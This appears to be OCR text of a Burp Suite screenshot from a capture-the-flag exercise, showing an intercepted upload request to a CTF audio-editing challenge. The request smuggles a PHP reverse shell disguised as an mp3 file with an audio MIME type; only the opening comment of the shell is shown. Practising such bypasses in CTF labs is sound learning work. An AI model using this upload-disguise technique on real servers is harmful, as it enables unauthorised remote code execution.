 Burp Suite Community Edition v2022.12.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
Intercept HTTP history WebSockets history Options
Browse... rev3rse_shell.php
Request to https://web.ctflearn.com:443 [172.67.157.178]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /audioedit/submit_upload.php HTTP/1.1
2 Host: web.ctflearn.com
3 Cookie: _ga=GA1.2.704602532.1674241398; __gads=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data; boundary=---------------------------145490975430384459323997051167
9 Content-Length: 5729
10 Origin: https://web.ctflearn.com
11 Referer: https://web.ctflearn.com/audioedit/upload.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------145490975430384459323997051167
21 Content-Disposition: form-data; name="audio"; filename="rev3rse_shell.mp3"
22 Content-Type: audio/mpeg
23
24 <?php
25 // php-reverse-shell - A Reverse Shell implementation in PHP